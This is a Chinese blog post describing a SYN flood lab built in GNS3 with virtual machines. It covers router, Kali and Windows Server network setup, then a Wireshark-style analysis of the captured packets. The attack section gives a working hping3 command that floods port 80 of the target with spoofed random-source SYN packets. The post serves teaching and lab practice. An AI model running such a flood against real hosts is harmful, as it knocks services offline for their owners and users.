-

SYN Flood实验以及利用gns3进行攻击过程分析

目录

提示:所有实验均为用虚拟机搭建的环境,任何未被授权的攻击都是违法行为。

前言

SYN攻击是DOS攻击的一种,它利用 TCP协议 缺陷,通过发送大量的半连接请求,耗费CPU和内存资源。

1、实验环境的搭建

网络拓扑图

路由器设置

- conf t

- int f0/0

- ip add 192.168.132.254 255.255.255.0

- no shut

- exit

- int f1/0

- ip add 192.168.158.254 255.255.255.0

- no shut

kali终端命令

- vim /etc/network/interfaces

- auto eth0

- iface eth0 inet static

- address 192.168.158.1

- netmask 255.255.255.0

- gateway 192.168.158.254

- ESC :wq

- ifdown eth0

- ifup eth0

- route -n

server2016服务器配置

netsh interface ip set address "Ethernet0" static 192.168.132.2 255.255.255.0 192.168.132.254

测试连接



server去ping我的kali



kali去ping我的server

server web搭建,然后用访问该web

2、实施攻击

kali命令

- hping3 -c 100 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.132.2

- -c攻击次数

- -d报文大小

- -w窗口大小

- -p端口号

- 192.168.132.2是目标的ip

3、抓包分析

此时用物理机抓取服务器的包,发现UDP是杀敌一千自损八百的攻击方式

kali先发起SYN请求

TCP Retransmission:TCP重传,因为网络数据包未被ACK确认,为避免数据丢失

RST为复位,申请一次重连

此时,我们追踪任意一次攻击的流

实验结束,关于SYN Flood如何防御,我在上篇UDP那篇文章说过,这里就不多说啦。

-

相关阅读:

Matlab绘制双纵轴图(yyaxis函数)

如何同步微信通讯录?看这里,学习如何快速添加联系人!

WebCPM:首个开源的交互式网页搜索中文问答模型

推荐10款好用的数据可视化工具,赶紧收藏

第2-4-3章 规则引擎Drools基础语法-业务规则管理系统-组件化-中台

【QT】设置焦点及光标位置

c语言第一个爱心程序

【linux】手动配置静态IPv4

操作系统:文件IO

【前端学习记录】neffos插件与控制台交互

- 原文地址:https://blog.csdn.net/qq_63701832/article/details/127775843